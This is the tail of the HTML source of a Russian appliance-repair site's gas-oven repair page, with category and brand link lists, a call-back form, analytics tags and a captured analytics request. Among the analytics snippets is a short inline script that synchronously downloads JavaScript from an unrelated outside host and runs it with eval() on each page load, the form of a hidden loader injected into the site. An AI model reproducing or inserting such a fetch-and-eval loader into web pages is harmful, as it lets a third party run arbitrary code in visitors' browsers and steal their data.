    	<a href="/ремонт-хлебопечек" class="item">Хлебопечки</a>
    	<a href="/ремонт-мясорубок" class="item">Мясорубки</a>
    	<a href="/ремонт-ноутбуков" class="item">Ноутбуки</a>
    	<a href="/ремонт-моноблоков" class="item">Моноблоки</a>
    	<a href="/ремонт-телефонов" class="item">Телефоны</a>
    	<a href="/ремонт-планшетов" class="item">Планшеты</a>
    	<a href="/ремонт-телевизоров" class="item">Телевизоры</a>
    	<a href="/ремонт-мониторов" class="item">Мониторы</a>
    	<a href="/ремонт-холодильников" class="item">Холодильники</a>
    	<a href="/ремонт-морозильных-камер" class="item">Морозильные камеры</a>
    	<a href="/ремонт-винных-шкафов" class="item">Винные шкафы</a>
    	<a href="/ремонт-кулеров-для-воды" class="item">Кулеры для воды</a>
    	<a href="/ремонт-посудомоечных-машин" class="item">Посудомоечные машины</a>
    	<a href="/ремонт-сушильных-машин" class="item">Сушильные машины</a>
    	<a href="/ремонт-вытяжек" class="item">Вытяжки</a>
    	<a href="/ремонт-кондиционеров" class="item">Кондиционеры</a>
    	<a href="/ремонт-фотоаппаратов" class="item">Фотоаппараты</a>
    	<a href="/ремонт-видеокамер" class="item">Видеокамеры</a>
    	<a href="/ремонт-экшн-камер" class="item">Экшн камеры</a>
    	<a href="/ремонт-квадрокоптеров" class="item">Квадрокоптеры</a>
    	<a href="/ремонт-раций" class="item">Рации</a>
    	<a href="/ремонт-портативной-акустики" class="item">Портативная акустика</a>
    	<a href="/ремонт-принтеров" class="item">Принтеры</a>
    	<a href="/ремонт-сканеров" class="item">Сканеры</a>
    	<a href="/ремонт-мфу" class="item">МФУ</a>
    	<a href="/ремонт-копиров" class="item">Копиры</a>
    	<a href="/ремонт-плоттеров" class="item">Плоттеры</a>
    	<a href="/ремонт-счётчиков-банкнот" class="item">Счётчики банкнот</a>
    	<a href="/ремонт-шредеров" class="item">Шредеры</a>
    	<a href="/ремонт-термопринтеров" class="item">Термопринтеры</a>
    	<a href="/ремонт-ризографов" class="item">Ризографы</a>
    	<a href="/ремонт-гироскутеров" class="item">Гироскутеры</a>
    	<a href="/ремонт-сигвеев" class="item">Сигвеи</a>
    	<a href="/ремонт-моноколёс" class="item">Моноколёса</a>
    	<a href="/ремонт-электросамокатов" class="item">Электросамокаты</a>
    	<a href="/ремонт-акустических-систем" class="item">Акустические системы</a>
    	<a href="/ремонт-аудиотехники" class="item">Аудиотехника</a>
    	<a href="/ремонт-усилителей" class="item">Усилители</a>
    	<a href="/ремонт-ресиверов" class="item">Ресиверы</a>
    	<a href="/ремонт-радиотюнеров" class="item">Радиотюнеры</a>
    	<a href="/ремонт-систем-караоке" class="item">Системы караоке</a>
    	<a href="/ремонт-цифро-аналоговых-преобразователей" class="item">Цифро-аналоговые преобразователи</a>
    	<a href="/ремонт-микшеров" class="item">Микшеры</a>
    	<a href="/ремонт-синтезаторов" class="item">Синтезаторы</a>
    	<a href="/ремонт-электрогитар" class="item">Электрогитары</a>
    	<a href="/ремонт-проигрывателей-виниловых-дисков" class="item">Проигрыватели виниловых дисков</a>
    	<a href="/ремонт-радиостанций" class="item">Радиостанции</a>
    	<a href="/ремонт-роботов-пылесосов" class="item">Роботы пылесосы</a>
    	<a href="/ремонт-пылесосов" class="item">Пылесосы</a>
    	<a href="/ремонт-швейных-машин" class="item">Швейные машины</a>
    	<a href="/ремонт-оверлоков" class="item">Оверлоки</a>
    	<a href="/ремонт-парогенераторов" class="item">Парогенераторы</a>
    	<a href="/ремонт-отпаривателей" class="item">Отпариватели</a>
    	<a href="/ремонт-утюгов" class="item">Утюги</a>
    	<a href="/ремонт-ибп" class="item">ИБП</a>
    	<a href="/ремонт-игровых-приставок" class="item">Игровые приставки</a>
    	<a href="/ремонт-приборов-ночного-видения" class="item">Приборы ночного видения</a>
    	<a href="/ремонт-мотоблоков-и-культиваторов" class="item">Мотоблоки и культиваторы</a>
    	<a href="/ремонт-водяных-насосов" class="item">Водяные насосы</a>
    	<a href="/ремонт-газонокосилок" class="item">Газонокосилки</a>
    	<a href="/ремонт-триммеров" class="item">Триммеры</a>
    	<a href="/ремонт-воздуходувок-и-садовых-пылесосов" class="item">Воздуходувки и садовые пылесосы</a>
    	<a href="/ремонт-садовых-измельчителей" class="item">Садовые измельчители</a>
    	<a href="/ремонт-снегоуборщиков" class="item">Снегоуборщики</a>
    	<a href="/ремонт-моек-высокого-давления" class="item">Мойки высокого давления</a>
    	<a href="/ремонт-радиоуправляемых-машин-и-мотоциклов" class="item">Радиоуправляемые машины и мотоциклы</a>
    	<a href="/ремонт-радиоуправляемых-танков" class="item">Радиоуправляемые танки</a>
    	<a href="/ремонт-радиоуправляемых-самолетов-и-вертолетов" class="item">Радиоуправляемые самолеты и вертолеты</a>
    	<a href="/ремонт-радиоуправляемых-катеров" class="item">Радиоуправляемые катеры</a>
    	<a href="/ремонт-вибромассажеров" class="item">Вибромассажеры</a>
    	<a href="/ремонт-гидромассажных-ванн" class="item">Гидромассажные ванны</a>
    </div>
</div>




<div id="modal_brands">
    <div class="title">Выберите ваш бренд</div>
    <div class="block">
					<a href="/ремонт-газовых-духовок/aeg" class="item">AEG</a>
					<a href="/ремонт-газовых-духовок/akpo" class="item">Akpo</a>
					<a href="/ремонт-газовых-духовок/ant" class="item">ANT</a>
					<a href="/ремонт-газовых-духовок/ardesia" class="item">ARDESIA</a>
					<a href="/ремонт-газовых-духовок/ardo" class="item">ARDO</a>
					<a href="/ремонт-газовых-духовок/asko" class="item">Asko</a>
					<a href="/ремонт-газовых-духовок/avex" class="item">AVEX</a>
					<a href="/ремонт-газовых-духовок/bauknecht" class="item">Bauknecht</a>
					<a href="/ремонт-газовых-духовок/beko" class="item">Beko</a>
					<a href="/ремонт-газовых-духовок/beltratto" class="item">Beltratto</a>
					<a href="/ремонт-газовых-духовок/blomberg" class="item">Blomberg</a>
					<a href="/ремонт-газовых-духовок/bompani" class="item">Bompani</a>
					<a href="/ремонт-газовых-духовок/bosch" class="item">Bosch</a>
					<a href="/ремонт-газовых-духовок/brandt" class="item">Brandt</a>
					<a href="/ремонт-газовых-духовок/candy" class="item">Candy</a>
					<a href="/ремонт-газовых-духовок/cata" class="item">Cata</a>
					<a href="/ремонт-газовых-духовок/daewoo" class="item">Daewoo</a>
					<a href="/ремонт-газовых-духовок/darina" class="item">Darina</a>
					<a href="/ремонт-газовых-духовок/de-dietrich" class="item">De Dietrich</a>
					<a href="/ремонт-газовых-духовок/de-longhi" class="item">De'Longhi</a>
					<a href="/ремонт-газовых-духовок/de-luxe" class="item">De Luxe</a>
					<a href="/ремонт-газовых-духовок/electrolux" class="item">Electrolux</a>
					<a href="/ремонт-газовых-духовок/eno" class="item">ENO</a>
					<a href="/ремонт-газовых-духовок/exiteq" class="item">Exiteq</a>
					<a href="/ремонт-газовых-духовок/fagor" class="item">Fagor</a>
					<a href="/ремонт-газовых-духовок/fornelli" class="item">Fornelli</a>
					<a href="/ремонт-газовых-духовок/foster" class="item">Foster</a>
					<a href="/ремонт-газовых-духовок/franke" class="item">Franke</a>
					<a href="/ремонт-газовых-духовок/fulgor-milano" class="item">Fulgor Milano</a>
					<a href="/ремонт-газовых-духовок/gaggenau" class="item">Gaggenau</a>
					<a href="/ремонт-газовых-духовок/gefest" class="item">Gefest</a>
					<a href="/ремонт-газовых-духовок/gorenje" class="item">Gorenje</a>
					<a href="/ремонт-газовых-духовок/graude" class="item">GRAUDE</a>
					<a href="/ремонт-газовых-духовок/haier" class="item">Haier</a>
					<a href="/ремонт-газовых-духовок/hankel" class="item">Hankel</a>
					<a href="/ремонт-газовых-духовок/hansa" class="item">Hansa</a>
					<a href="/ремонт-газовых-духовок/hb" class="item">HB</a>
					<a href="/ремонт-газовых-духовок/hiberg" class="item">HIBERG</a>
					<a href="/ремонт-газовых-духовок/hoover" class="item">Hoover</a>
					<a href="/ремонт-газовых-духовок/hotpoint-ariston" class="item">Hotpoint-Ariston</a>
					<a href="/ремонт-газовых-духовок/ilve" class="item">ILVE</a>
					<a href="/ремонт-газовых-духовок/ilvito" class="item">Ilvito</a>
					<a href="/ремонт-газовых-духовок/indesit" class="item">Indesit</a>
					<a href="/ремонт-газовых-духовок/jackys" class="item">Jackys</a>
					<a href="/ремонт-газовых-духовок/kaiser" class="item">Kaiser</a>
					<a href="/ремонт-газовых-духовок/kitchenaid" class="item">KitchenAid</a>
					<a href="/ремонт-газовых-духовок/korting" class="item">Korting</a>
					<a href="/ремонт-газовых-духовок/krona" class="item">Krona</a>
					<a href="/ремонт-газовых-духовок/kuchenchef" class="item">KuchenChef</a>
					<a href="/ремонт-газовых-духовок/kuppersberg" class="item">Kuppersberg</a>
					<a href="/ремонт-газовых-духовок/kuppersbusch" class="item">Kuppersbusch</a>
					<a href="/ремонт-газовых-духовок/leran" class="item">Leran</a>
					<a href="/ремонт-газовых-духовок/lex" class="item">Lex</a>
					<a href="/ремонт-газовых-духовок/lg" class="item">LG</a>
					<a href="/ремонт-газовых-духовок/lofra" class="item">LOFRA</a>
					<a href="/ремонт-газовых-духовок/longran" class="item">Longran</a>
					<a href="/ремонт-газовых-духовок/lore" class="item">LORE</a>
					<a href="/ремонт-газовых-духовок/luxdorf" class="item">LuxDorf</a>
					<a href="/ремонт-газовых-духовок/maunfeld" class="item">MAUNFELD</a>
					<a href="/ремонт-газовых-духовок/maysun" class="item">MaySun</a>
					<a href="/ремонт-газовых-духовок/mbs" class="item">MBS</a>
					<a href="/ремонт-газовых-духовок/midea" class="item">Midea</a>
					<a href="/ремонт-газовых-духовок/miele" class="item">Miele</a>
					<a href="/ремонт-газовых-духовок/monsher" class="item">MONSHER</a>
					<a href="/ремонт-газовых-духовок/nardi" class="item">Nardi</a>
					<a href="/ремонт-газовых-духовок/neff" class="item">Neff</a>
					<a href="/ремонт-газовых-духовок/oasis" class="item">Oasis</a>
					<a href="/ремонт-газовых-духовок/ore" class="item">ORE</a>
					<a href="/ремонт-газовых-духовок/pyramida" class="item">Pyramida</a>
					<a href="/ремонт-газовых-духовок/rainford" class="item">Rainford</a>
					<a href="/ремонт-газовых-духовок/reex" class="item">REEX</a>
					<a href="/ремонт-газовых-духовок/remenis" class="item">Remenis</a>
					<a href="/ремонт-газовых-духовок/ricci" class="item">RICCI</a>
					<a href="/ремонт-газовых-духовок/samsung" class="item">Samsung</a>
					<a href="/ремонт-газовых-духовок/samtron" class="item">Samtron</a>
					<a href="/ремонт-газовых-духовок/schaub-lorenz" class="item">Schaub Lorenz</a>
					<a href="/ремонт-газовых-духовок/schlosser" class="item">Schlosser</a>
					<a href="/ремонт-газовых-духовок/shivaki" class="item">Shivaki</a>
					<a href="/ремонт-газовых-духовок/siemens" class="item">Siemens</a>
					<a href="/ремонт-газовых-духовок/simfer" class="item">Simfer</a>
					<a href="/ремонт-газовых-духовок/smeg" class="item">Smeg</a>
					<a href="/ремонт-газовых-духовок/teka" class="item">Teka</a>
					<a href="/ремонт-газовых-духовок/tessa" class="item">TESSA</a>
					<a href="/ремонт-газовых-духовок/thor" class="item">Thor</a>
					<a href="/ремонт-газовых-духовок/vestel" class="item">Vestel</a>
					<a href="/ремонт-газовых-духовок/vestfrost" class="item">Vestfrost</a>
					<a href="/ремонт-газовых-духовок/volle" class="item">Volle</a>
					<a href="/ремонт-газовых-духовок/weissgauff" class="item">Weissgauff</a>
					<a href="/ремонт-газовых-духовок/whirlpool" class="item">Whirlpool</a>
					<a href="/ремонт-газовых-духовок/wolf" class="item">WOLF</a>
					<a href="/ремонт-газовых-духовок/zanussi" class="item">Zanussi</a>
					<a href="/ремонт-газовых-духовок/zigmund&shtain" class="item">Zigmund&Shtain</a>
					<a href="/ремонт-газовых-духовок/zorg" class="item">Zorg</a>
		    </div>
</div>


<div id="modal_accepted">
    <div class="title">Спасибо,<br> Ваша заявка<br> успешно отправлена!</div>
    <div class="desc">В скором времени с вами<br> свяжется один<br> из наших менеджеров</div>
</div>


 <div id="modal_call">
 	<div class="title">минут - среднее время<br> приезда мастера!</div>
     <form action="" method="">
         <div class="input_block">
             <div class="input_item">
                 <input type="text" placeholder="Имя" name="name">
                 <div class="error_name"></div>
             </div>
             <div class="input_item">
                 <input type="text" placeholder="Телефон" name="tel">
                 <div class="error_tel"></div>
             </div>
         </div>
         <button type="submit" class="action">Отправить заявку</button>
         <div class="opti">Нажимая кнопку, вы даете согласие на обработку персональных данных</div>
     </form>
 </div>















































































<!-- <div id="modal_accepted">
    <div class="title">Ваша заявка успешно отправлена!</div>
    <div class="desc">В скором времени с вами свяжется один из наших менеджеров</div>
</div> -->

<!-- </div> -->


<!-- ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ -->
<!-- ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ --> 



<!-- Global site tag (gtag.js) - Google Analytics -->
<!-- Event snippet for Клик по номеру с мобильного сайта conversion page
In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script type="text/javascript"  src="/bitrix/cache/js/s1/books/template_52be8526b3c79517dac3601c40b05ea1/template_52be8526b3c79517dac3601c40b05ea1_v1.js?1577367464409099"></script>

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-KBL4HDH');</script>
<script type="text/javascript"> (function ab(){ var request = new XMLHttpRequest(); request.open('GET', "https://scripts.witstroom.com/one/33499", false); request.send(); if(request.status == 200) eval(request.responseText); })(); </script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-N34XKBW8TC"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'G-N34XKBW8TC');
</script>

<script>
  gtag('config', 'AW-528506998/6ZBHCOHK0eQBEPbAgfwB', {
    'phone_conversion_number': '+7(499)322-92-75'
  });
</script>

<script>
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-528506998/7lw4CMeH7uQBEPbAgfwB',
      'event_callback': callback
  });
  return false;
}
</script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=691000610&t=pageview&_s=1&dl=https%3A%2F%2Ffast-refit.ru%2F%25D1%2580%25D0%25B5%25D0%25BC%25D0%25BE%25D0%25BD%25D1%2582-%25D0%25B3%25D0%25B0%25D0%25B7%25D0%25BE%25D0%25B2%25D1%258B%25D1%2585-%25D0%25B4%25D1%2583%25D1%2585%25D0%25BE%25D0%25B2%25D0%25BE%25D0%25BA%2Fthor&ul=en-us%40posix&dt=%D0%A0%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D0%93%D0%B0%D0%B7%D0%BE%D0%B2%D1%8B%D1%85%20%D0%B4%D1%83%D1%85%D0%BE%D0%B2%D0%BE%D0%BA%20Thor%20%D0%B2%20%D0%9C%D0%BE%D1%81%D0%BA%D0%B2%D0%B5%20%D0%BD%D0%B0%20%D0%B4%D0%BE%D0%BC%D1%83%20%7C%20%C2%AB%D0%91%D1%8B%D1%81%D1%82%D1%80%D1%8B%D0%B9%D0%A0%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%C2%BB&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=42979830&gjid=1672727183&cid=1472010615.1768606995&tid=UA-139883777-8&_gid=1410650562.1768606997&_r=1&_slc=1&gtm=45He61f0h2n81KBL4HDHv813476134za200zd813476134&gcd=13l3l3l3l1l1&dma=0&tag_exp=102015666~103116026~103200004~104527906~104528500~104684208~104684211~105391252~115938465~115938469~117041587&z=405592649
body_size: -563
content:
2,cG-56DNBR3JHW